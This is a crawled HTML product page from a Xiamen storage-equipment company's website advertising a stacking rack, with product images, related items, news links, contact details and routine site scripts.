

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xmxinz.com/Product-detail-id-1451045.html
body_size: 9943
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="author" content="" />
<title>堆垛架|堆垛架-厦门鑫重仓储设备有限公司</title>
<meta name="keywords" content="堆垛架哪家好,堆垛架厂商,堆垛架制造,堆垛架生产,堆垛架" />
<meta name="description" content="" />
<!-- 防止转码 -->
<meta name="applicable-device"content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform " />
<meta  name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<!--防止json劫持token-->
<meta name="csrf-token" content="996a464810cef08a2883466e2027c722">
<meta name="domain-token" content="c8fb357ce779b2b9f8e63a5712989f18">
<meta name="seo-base-link" content="">
<!-- Note there is no responsive meta tag here -->
<link rel="shortcut icon" type="image/x-icon" href="//mz-style.258fuwu.com/favicon.ico" />
<link rel="canonical" href="http://www.xmxinz.com/Product-detail-id-1451045.html">
<!-- Bootstrap core CSS -->
    <link href="//mz-style.258fuwu.com/Public/Css/layoutit.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/bootstrap.min.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/public.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/photoswipe.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/banner/banner.css?v=2" rel='stylesheet' />
<link href="//mz-style.258fuwu.com/Public/Css/swiper.min.css" rel="stylesheet" />
<link href="//mz-style.258fuwu.com/Public/Home/Theme225/style.css" rel="stylesheet" />
<!--<script src="//mz-style.258fuwu.com/Public/Js/jquery.min.js"></script>-->
<script src="//mz-style.258fuwu.com/jquery/2.0.0/jquery.min.js"></script>
<script src="//mz-style.258fuwu.com/Public/Js/swiper.min.js"></script>
<!-- 另外一个在user的title.html-->
<!--顶部提示-->
<div class="Compatible_Prompt">
    <p class="overflow infontConpatible icon_attishi">很遗憾，因您的浏览器版本过低导致无法获得最佳浏览体验，推荐下载安装谷歌浏览器！<span class="closeCom infontConpatible icon_guanbi" id="closeCom"></span></p>
</div>
<!-- 顶部 -->
<div class="common_top nowrapall clearfix">
    <div class="top-box maxsize" id="top_menu">
    </div>
</div>
<!-- @ top -->

<script>
    var isIE=!!window.ActiveXObject; 
    var isIE6=isIE&&!window.XMLHttpRequest; 
    var isIE8=isIE&&!!document.documentMode; 
    var isIE7=isIE&&!isIE6&&!isIE8; 
    if (isIE && isIE6 || isIE7 || isIE8){ 
        $('.Compatible_Prompt').css('height','50px');
        $('#closeCom').on('click',function(){
            $('.Compatible_Prompt').css('height','0');
        });
    };
    function logout() {
        $.ajax({
            type: "POST",
            url: "/Public-logout.html",
            data: "url=" + window.location.href,
            dataType: "json",
            success: function(response) {
                window.location.href = window.location.href;
            }
        });
    }
    
    
</script><script>
    var url_route_model="1";

    var is_ssl="0";
    var ishttps = 'https:' == document.location.protocol ? true : false;
    if (is_ssl == 1) {
        if(!ishttps) {
            window.location.href = "";
        }
    }
</script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//alimz-style.258fuwu.com/Public/Css/Customer/customer_inner_501334797.css?time=1747720968"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" TopologyLeft ">
    	<div class="Pagebg"> 
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12 column column1"> 			<div class="menu" id="md_menu">            <style>/*配置颜色*/.Themebg,.Themebghover:hover,.message-list dl dt,.pro_title .pro_wid a:after,.about .about_right a:after{background-color:rgb(35, 163, 211) !important}.Themefont,.Themetxthover:hover,.menu .tel:before,.message-list dl dd p i{color:rgb(35, 163, 211) !important}.Themeborder{border-color:rgb(35, 163, 211) !important}.NavBoxPublic .TriangleBtn:before{border-color:rgb(35, 163, 211) !important}.ThemeFbg,.contact{background-color:rgb(32, 114, 203) !important}/*字体*/@font-face{font-family: "iconfont";src: url('/Public/Images/Theme225/icon/iconfont.eot');src: url('/Public/Images/Theme225/icon/iconfont.eot?#iefix') format('embedded-opentype'),  url('/Public/Images/Theme225/icon/iconfont.woff') format('woff'),  url('/Public/Images/Theme225/icon/iconfont.ttf') format('truetype'),   url('/Public/Images/Theme225/icon/iconfont.svg#iconfont2') format('svg')}.iconfont{font-family:"iconfont" !important;font-size:16px;font-style:normal}.icon-youxiang:before{content: "\e624"}.icon-address:before{content: "\e60a"}.icon-phone-alt:before{content: "\e616"}.icon-dianhua:before{content: "\e65e"}</style>             <div class="headFixed">                 <div class="header-box clearfix">                     <!-- pc端logo -->                     <div class="logo_name">                         <span>厦门鑫重仓储设备有限公司</span>                         <a class="navbar-brand logo" title="" href="/"><img src="//alipic.files.mozhan.com/mozhan/20190610/2636f3c7ac94d20e6e41d98155927be0.png"                                 alt="厦门鑫重仓储设备有限公司" /></a>                     </div>                     <!-- 手机端logo -->                     <a class="navbar-brand-mobile logo" title="" href="/"><img                             src="//alipic.files.mozhan.com/mozhan/20190610/2636f3c7ac94d20e6e41d98155927be0.png" alt="厦门鑫重仓储设备有限公司" /></a>                      <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn">                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                     </div>                     <div class="tel iconfont icon-dianhua">                                                 <div style="display: inline-block;"><b>服务热线：</b>18206068116</div>                     </div>                 </div>                 <div class="clearfix none"></div>                 <div class="header-nav cl ThemeFbg">                     <div class="nav-box">                         <div data-design-rel="menu" class="NavBox" id="NavBox">                             <ul class="nav navbar-nav">         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.xmxinz.com/" >         首页         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.xmxinz.com/About.html" >         公司介绍         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.xmxinz.com/Product-index.html" >         产品展示         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.xmxinz.com/Article-index.html" >         新闻动态         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.xmxinz.com/Album.html" >         图库展示         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.xmxinz.com/Message.html" >         留言反馈         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.xmxinz.com/Dynamic-index.html" >         公司动态         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.xmxinz.com/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>     </ul>                          </div>                     </div>                     <div class="NavBoxPublic" id="NavBoxPublic">                         <ul class="navPublic">         <li>                         <a class="Themefont" href="//www.xmxinz.com/"  >         首页         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.xmxinz.com/About.html"  >         公司介绍         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.xmxinz.com/Product-index.html"  >         产品展示         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.xmxinz.com/Article-index.html"  >         新闻动态         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.xmxinz.com/Album.html"  >         图库展示         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.xmxinz.com/Message.html"  >         留言反馈         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.xmxinz.com/Dynamic-index.html"  >         公司动态         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.xmxinz.com/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>     </ul>                          <!-- 所有模板导航必须在这个文件里面 -->                     </div>                     <div class="NavBoxBg" id="NavBoxBg">                         <div id="NavBoxBtn"></div>                     </div>                 </div>             </div>             </div> 		</div> 	</div>
<div class="clearfix"></div>
<div class="bannerBox">
	<div class="banner">
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20190610/4d0e3c81f04fc1c1dfb4379feb6a24d9.png" alt="" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20211221/22295a66e0c5cdf031ffbaefb4b4d734.png" alt="" />
										</li>
									</ul>
			</div>
		</div>
                	</div>

	</div>
</div>
<div class="content">
    <div class="content-box">
        <div class="body-right">
            <div class="breadCrumb"><b>您当前的位置：</b><a href="/">首页</a><em>&gt;</em> <a  href=/Product-index.html class="Themefont">产品展示</a><em>&gt;</em><a href="/Products-286127.html" class="Themefont">堆垛架</a></div>
            <!--产品详情-->
            <div class="row ">
                <link href="//mz-style.258fuwu.com/Public/Home/Default/pub.css" rel="stylesheet">
                <!--公共的产品详情-->
                <div class="product-detail clearfix">
	<div class="col-md-5" id="ProductimgBox">
		<div class="ProductimgBox">
			<ul class="clearfix">
				<li>
					<div class="thumbnail" id="clockBig">
												   							<img class="cl0" src="//alipic.files.mozhan.com/mozhan/20211030/f9bd2e968db8144b0c83836ded4abda6.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
																		</div>
				</li>
			</ul>
		</div>
		<div class="ProductimgSmall">
			<div class="ProductimgLeft" id="ProductimgLeft"></div>
			<div class="ProductimgRight" id="ProductimgRight"></div>
			<ul class="clearfix">
									
						<li class="cl0">

						  							<img src="//alipic.files.mozhan.com/mozhan/20211030/f9bd2e968db8144b0c83836ded4abda6.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
													</li>
														
						<li class="cl1">

						  							<img src="//alipic.files.mozhan.com/mozhan/20211030/6a639e2000215a720fd0a0ce2547f558.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
													</li>
														
						<li class="cl2">

						  							<img src="//alipic.files.mozhan.com/mozhan/20211030/109800d371553fedf59d9a07d1f3c156.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
													</li>
												</ul>
		</div>
	</div>
	<div class="col-md-7">
		<h1 class="Themefont">堆垛架</h1>
		<table width="100%" border="0" cellspacing="0" cellpadding="0" class="table-01">
									            															<tr>
				<th></th>
				<td>
											<a title="留言咨询" class="mt5 a-btn a-btn1 Themebg" href="/Product-inquiry-pid-1451045.html" rel="nofollow">留言咨询</a>
										<a title="更多信息" class="mt5 a-btn a-btn2 Themebg" href="/Feedback-index-isAdd-1.html" rel="nofollow">更多信息</a>
					                                        											                                        				</td>
			</tr>

			<tr class="proshare">
				<th>分享：</th>
				<td>
					<div class="bdsharebuttonbox">
						<a href="#" class="bds_more" data-cmd="more"></a>
						<a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
						<a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<!--						<a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>-->
						<a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
						<a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
					</div>
					<script>window._bd_share_config={ "common":{ "bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='//mz-style.258fuwu.com/Public/Js/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
					<!-- JiaThis Button BEGIN -->
	<!--                    <div class="jiathis_style_24x24">
	                        <a class="jiathis_button_qzone"></a>
	                        <a class="jiathis_button_tsina"></a>
	                        <a class="jiathis_button_tqq"></a>
	                        <a class="jiathis_button_weixin"></a>
	                        <a class="jiathis_button_renren"></a>
	                        <a href="http://www.jiathis.com/share" class="jiathis jiathis_txt jtico jtico_jiathis" target="_blank"></a>
	                    </div>
	                    <script type="text/javascript" src="http://v3.jiathis.com/code/jia.js" charset="utf-8"></script>-->
	                    <!-- JiaThis Button END -->
	                </td>
	            </tr>
	            

        </table>
    </div><!--col-md-7-->
    <div class="BigImg Animate" id="BigImg">
    	<div class="closeBigImg infontConpatible icon_guanbi" id="closeBigImg"></div>
    	<div class="left"></div>
    	<div class="right"></div>
    	<table class="imgBoxTable" >
    		<tr>
    			<td valign="center">
    				    				    				<img data="0" class="cl0" src="//alipic.files.mozhan.com/mozhan/20211030/f9bd2e968db8144b0c83836ded4abda6.jpg">
    				    				    				    				<img data="1" class="cl1" src="//alipic.files.mozhan.com/mozhan/20211030/6a639e2000215a720fd0a0ce2547f558.jpg">
    				    				    				    				<img data="2" class="cl2" src="//alipic.files.mozhan.com/mozhan/20211030/109800d371553fedf59d9a07d1f3c156.jpg">
    				    				    			</td>
    		</tr>
    	</table>
    </div>
</div>
<span id="no_standard" style="display: none;">请选择产品规格</span>
<span id="close_bt" style="display: none;">关闭</span>
<span id="message_bt" style="display: none;">提示信息</span>
<!--上一個產品/下一個產品-->
<div class="pro_page clear">
		<div class="pro_page_fl">
		<b>上一条：</b>
		<a href="/Product-detail-id-1451046.html" class="Themetxthover overflow Themefont" title="可折叠式堆垛架">
			可折叠式堆垛架
		</a>
	</div>
			<div class="pro_page_fr">
		<b>下一条：</b>
		<a href="/Product-detail-id-1231279.html" class="Themetxthover overflow Themefont" title="堆垛架">
			堆垛架
		</a>
	</div>
		<div class="clearfix"></div>
</div>
<!--关键词-->
<div  class="pro_keyword">
	关键词：
	<a class="Themetxthover Themefont" href="/Article-searchAll-name-%E5%A0%86%E5%9E%9B%E6%9E%B6%E5%93%AA%E5%AE%B6%E5%A5%BD.html">堆垛架哪家好</a>  
	<a class="Themetxthover Themefont" href="/Article-searchAll-name-%E5%A0%86%E5%9E%9B%E6%9E%B6%E5%8E%82%E5%95%86.html">堆垛架厂商</a>  
	<a class="Themetxthover Themefont" href="/Article-searchAll-name-%E5%A0%86%E5%9E%9B%E6%9E%B6%E5%88%B6%E9%80%A0.html">堆垛架制造</a>  
	<a class="Themetxthover Themefont" href="/Article-searchAll-name-%E5%A0%86%E5%9E%9B%E6%9E%B6%E7%94%9F%E4%BA%A7.html">堆垛架生产</a>  
</div>

<!--- 加入购物车和立刻购买同用这个表单-->
<form id="cartAndOrderForm" method="get" action="" >
	<input type="hidden" name="pid" id="pid" value="1451045"/>
	<!--    <input type="hidden" name="standard1" id="standard1" />
    <input type="hidden" name="standard2" id="standard2"/>
    <input type="hidden" name="standard3" id="standard3" />
-->
<input type="hidden" name="price_name" value=""/>
<input type="hidden" name="price_value" value=""/>
<input type="hidden" name="pcount" id="pcount" />
</form>
<script src="//mz-style.258fuwu.com/Public/Js/Home/shopping.js"></script>
<!--<script src="//mz-style.258fuwu.com/Public/Js/Home/js-all3.js"></script>-->

<script>
	$(function (){
		$(".more_price span").mouseover(function() {
			$(this).addClass("check-standard");
		});
		$('.more_price span').click(function (){
			$(this).addClass("checked-standard").siblings().removeClass("checked-standard");
			$('.price_num').parents('tr').show();
			$('.price_num').html($(this).attr('data-num'));
			$('.price').text($(this).attr('data-num'));
			var price = $(this).attr('data-num').replace(',','');
			var price_value = price * discount*0.1;
			$('.discountPrice').text(price_value.toFixed(2));
			$('input[name="price_name"]').attr('value',$(this).html());
			$('input[name="price_value"]').attr('value',price);
		})
		$(".more_price span").mouseout(function() {
			$(this).removeClass("check-standard");
		});


	})
//获取cookie
function getCookie(name) {
	var arr = document.cookie.split("; ");
	for (var i = 0, len = arr.length; i < len; i++) {
		var item = arr[i].split("=");
		if (item[0] == name) {
			return item[1];
		}
	}
	return "";
}
var id = getCookie('id');
var uid = getCookie('uid');
var productId = $('#pid').val();

var discount = 10;

//异步加载价格
$(document).ready(function () {
	window.onload = function () {
		$.ajax({
			type: 'POST',
			url: 'Product-getDiscount',
			data: { uid: uid , id: id , productId: productId },
			success: function (response) {
				if(response.discount !=10){
					discount = response.discount;
					$('.price').html(response.price);
					$('input[name="price_value"]').val(response.price);
					$('.discountPrice').html(response.discountPrice);
					if(response.price_name){
						$('input[name="price_name"]').val(response.price_name);
					}
					if(response.discountPrice){
						$('#memberPrice').attr("style","");
					}else{
						$('#memberPrice').attr("style","display:none;");
					}
				}else{
					$('.price1').html(response.price);
					$('input[name="price_value"]').val(response.price);
					if(response.price_name){
						$('input[name="price_name"]').val(response.price_name);
					}

					$('#del_line').remove();
				}

				var more_price_object = $('.more_price');
				if(more_price_object.length!=0){
					more_price_object.find('span.is-more-price:first').click();
				}
			}
		})
	};
})
</script>


                <!--公共产品详情结束-->
                <div class="productBox maxsize">   
                                        <h4 class="title01 mt15 Themebg ThemeFborder">
                        <span class="Custom_AuxiliaryBg">产品介绍</span>
                    </h4>
                    <div class="fieldset-style">
                        <div class="div1">
                            <dl>
                                <dd></dd>
                            </dl>
                        </div>
                    </div>
                </div>    
                <!--相关产品-->
                <!--推荐模块-->
<div class="productBox maxsize hidden">   
    <h4 class="title01 Themebg"><span class="Custom_AuxiliaryBg">猜你喜欢</span><a href="/Products-286127.html" class="a-more ThemeSbg" title="+更多"></a></h4>
    <div class="row">
        <ul class="product-box">
                    </ul>                
    </div>
</div> 

<!--相关产品模块-->
<div class="productBox maxsize ">   
    <h4 class="title01 Themebg"><span class="Custom_AuxiliaryBg">相关推荐</span><a href="/Products-286127.html" class="a-more ThemeSbg" title="+更多">更多>></a></h4>
    <div class="row">
        <ul class="product-box">
                        <li class="col-md-3">
                <div class="thumbnail"> 
                    <a href="/Product-detail-id-1451046.html" class="ImgBox Themetxthover" title="可折叠式堆垛架">
                        <div class="div-img">
                                                            <img data-original="//alipic.files.mozhan.com/mozhan/20211030/5870c5ce7c6dd2021658009a62768324.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="可折叠式堆垛架">
                                                    </div>
                        <h5 class="overflow">可折叠式堆垛架</h5>
                    </a>  
                </div>
            </li>
                        <li class="col-md-3">
                <div class="thumbnail"> 
                    <a href="/Product-detail-id-1231279.html" class="ImgBox Themetxthover" title="堆垛架">
                        <div class="div-img">
                                                            <img data-original="//alipic.files.mozhan.com/mozhan/20190713/9838f49821e719cb6f9155739f1d90fe.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="堆垛架">
                                                    </div>
                        <h5 class="overflow">堆垛架</h5>
                    </a>  
                </div>
            </li>
                        <li class="col-md-3">
                <div class="thumbnail"> 
                    <a href="/Product-detail-id-1231278.html" class="ImgBox Themetxthover" title="堆垛架">
                        <div class="div-img">
                                                            <img data-original="//alipic.files.mozhan.com/mozhan/20190713/183d9a59bf26fd72eeca3e90e5073140.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="堆垛架">
                                                    </div>
                        <h5 class="overflow">堆垛架</h5>
                    </a>  
                </div>
            </li>
                        <li class="col-md-3">
                <div class="thumbnail"> 
                    <a href="/Product-detail-id-1231276.html" class="ImgBox Themetxthover" title="堆垛架">
                        <div class="div-img">
                                                            <img data-original="//alipic.files.mozhan.com/mozhan/20190713/f168e67018a317f501728b4698717e7f.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="堆垛架">
                                                    </div>
                        <h5 class="overflow">堆垛架</h5>
                    </a>  
                </div>
            </li>
                    </ul>                
    </div>
</div> 


            </div>
        </div>
         <div class="classifi classifiLeft" id="ProClass">
    <div class="clear"></div>
    <div class="ProClassBg"></div>
    <h4 class="Themebg mb15"><span class="overflow">产品展示</span></h4>
    <div class="row clearfix classifi">
        <ul class="product-class">
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-285992.html" title="插管式堆垛架">插管式堆垛架</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-286126.html" title="堆布架">堆布架</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-286127.html" title="堆垛架">堆垛架</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-286128.html" title="钢托盘">钢托盘</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-286129.html" title="模具架">模具架</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-301841.html" title="推荐产品">推荐产品</a>
                <div class="classBox ">
                                    </div>
            </li>
                    </ul>
     </div>
</div>
<div class="body-left clearfix ClassLeftBox" >
    
    <div class="row clearfix LeftBox Cenl mb15" id="ProClassLeft">
        <div class="title_name Themebg overflow">
            产品展示
        </div>
        <ul class="product-class">
                        <li ><a title="插管式堆垛架" class="overflow first Classtriangle Themebghover " href="/Products-285992.html">插管式堆垛架</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="堆布架" class="overflow first Classtriangle Themebghover " href="/Products-286126.html">堆布架</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="堆垛架" class="overflow first Classtriangle Themebghover " href="/Products-286127.html">堆垛架</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="钢托盘" class="overflow first Classtriangle Themebghover " href="/Products-286128.html">钢托盘</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="模具架" class="overflow first Classtriangle Themebghover " href="/Products-286129.html">模具架</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="推荐产品" class="overflow first Classtriangle Themebghover " href="/Products-301841.html">推荐产品</a>
                <div class="classBox ">
                                </div>
            </li>
                    </ul>
     </div>
     <div class="row clearfix LeftBox mb15 Cenl">  
        <div class="title_name Themebg overflow">
            新闻动态
        </div>
        <ul class="list-box">
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3060846.html" title="现代仓储物流行业中厦门钢托盘的应用">现代仓储物流行业中厦门钢托盘的应用</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-1803369.html" title="模具架的优点">模具架的优点</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-2684128.html" title="堆垛架是如何演变而来的？">堆垛架是如何演变而来的？</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-2407158.html" title="钢托盘设计及优点">钢托盘设计及优点</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-2395396.html" title="针织弹力面料褶皱产生原因及解决方案，实在是太好啦！">针织弹力面料褶皱产生原因及解决方案，实在是太好啦！</a></li> 
                        <div class="more">
                <a href="/Article-index.html" target="_blank" class="Themebg"><i class="iconfont icon-jiahao"></i>查看更多</a>
            </div>
        </ul>    
     </div>
        <!--左侧资讯列表中的更多按钮在ul标签里-->
<script>
    $(function() {
        var data = document.querySelector(".more");
        var data2 = document.querySelector(".list-box");
        var data3 = data2.querySelectorAll("li");
        for (var i = 0; i < data3.length; i++) {
            data3[i].remove();
        }
        $.ajax({
            type: 'POST',
            url: '/Article/leftArticle',
            dataType: 'json',
            beforeSend:function(){
                if (data) {
                    $("<li>数据加载中...</li>").prependTo($('.more').parent());
                } else {
                    data2.innerHTML="<li>数据加载中...</li>";
                }
            },
            success: function (dataAll) {
                let html='';
                for(let i=0;i<dataAll.length;i++){
                    html+='<li><a class="Themefonthover overflow" href="'+dataAll[i].url+'" title="'+dataAll[i].subject+'">'+dataAll[i].subject+'</a></li>'
                }
                if (data) {
                    document.querySelector(".list-box").querySelectorAll("li")[0].remove();
                    $(html).prependTo($('.more').parent());
                } else {
                    data2.innerHTML=html;
                }
            },
        });
    })
</script>
</div>
         <div class="clear"></div>
    </div>    
</div>

<div class="clearfix"></div>
<!-- 
<div class="friendLink">    
     <div class="link-box friendBox">
        <h4>友情链接：</h4>
        <ul>
                                        <li>
                    <a title="厦门不锈钢水箱" target="_blank" href="http://www.shunzhida.cn/">
                        厦门不锈钢水箱
                                    </a>
                </li>
                    </ul>
    </div>
</div>

  -->
<div class="clearfix"></div>


<!--商品属性---购物车-->
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="column column1"> 			<div class="friendLink" id="md_friendLink"></div> 		</div> 		<div class="column  column1"> 			<div class="footers" id="md_footers">           
            <div class="footers-box">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p>厦门鑫重仓储设备有限公司,专营 <a title="插管式堆垛架" class="Themefont"
                href=//www.xmxinz.com/Products-285992.html>插管式堆垛架</a>
             <a title="堆布架" class="Themefont"
                href=//www.xmxinz.com/Products-286126.html>堆布架</a>
             <a title="堆垛架" class="Themefont"
                href=//www.xmxinz.com/Products-286127.html>堆垛架</a>
             <a title="钢托盘" class="Themefont"
                href=//www.xmxinz.com/Products-286128.html>钢托盘</a>
             <a title="模具架" class="Themefont"
                href=//www.xmxinz.com/Products-286129.html>模具架</a>
             <a title="推荐产品" class="Themefont"
                href=//www.xmxinz.com/Products-301841.html>推荐产品</a>
            等业务,有意向的客户请咨询我们，联系电话：<a title="18206068116"
                class="Themefont" href="tel:18206068116">18206068116</a></p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="厦门鑫重仓储设备有限公司" rel="nofollow"  class="Whitefont" href="/">厦门鑫重仓储设备有限公司</a>
                                    技术支持:<a title="网盛科技"
                rel="nofollow"  class="Whitefont" href="http://www.wsjituan.cn" target="_break">网盛科技</a>            <a title="网站地图" class="Whitefont" href=//www.xmxinz.com/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                        备案号:<a href='https://beian.miit.gov.cn/#/Integrated/index' target='_blank' rel="nofollow"
                class="Whitefont">闽ICP备17024405号-2</a>        </p>
        <p>
                        本站关键字:
                        <a href="http://www.xmxinz.com/Product-detail-id-1231267.html" target="_blank" title="钢托盘" class="Whitefont">钢托盘</a>
                        <a href="http://www.xmxinz.com/Product-detail-id-1215147.html" target="_blank" title="模具架" class="Whitefont">模具架</a>
                        </p>
                    </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA3klEQVQokY3SsQ2EMAwFUKMU6Y4FLGWNdKwECwSywM1E5zWQWIDrKCx8DhK6BueIIvSKKHzHBniwgojLwqOwbQSPrXCvsD1SkJkHqdsdHv8ZoeO6wYe3X64Mt9b8OBBetdy6lJ/p9xR3Pi/seKTFNvZxSfo9M1geJGygm22HSX8Y188MFQths3OKbBtSXGV3R4e2y5tnwpYqdlPUeOsWF9vh8JA6EQHbZwkem9I7y6UvfeRhZtvaXy1Bz0PFI8E5clg1tjs0BFU7TZ+v+bx1mf+d+wi2S/6X5wRs+8H6AuBPPYbXY9BhAAAAAElFTkSuQmCC" />
                        <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA3klEQVQokY3SsQ2EMAwFUKMU6Y4FLGWNdKwECwSywM1E5zWQWIDrKCx8DhK6BueIIvSKKHzHBniwgojLwqOwbQSPrXCvsD1SkJkHqdsdHv8ZoeO6wYe3X64Mt9b8OBBetdy6lJ/p9xR3Pi/seKTFNvZxSfo9M1geJGygm22HSX8Y188MFQths3OKbBtSXGV3R4e2y5tnwpYqdlPUeOsWF9vh8JA6EQHbZwkem9I7y6UvfeRhZtvaXy1Bz0PFI8E5clg1tjs0BFU7TZ+v+bx1mf+d+wi2S/6X5wRs+8H6AuBPPYbXY9BhAAAAAElFTkSuQmCC" />
            
                    </div>
    </div> 
</div>
                    </div>
                </div>
            </div>
             </div> 		</div> 	</div>
    <!--banner效果插件-->
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/banner.js?v=3"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:18206068116"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="sms:18206068116"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=501334797"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
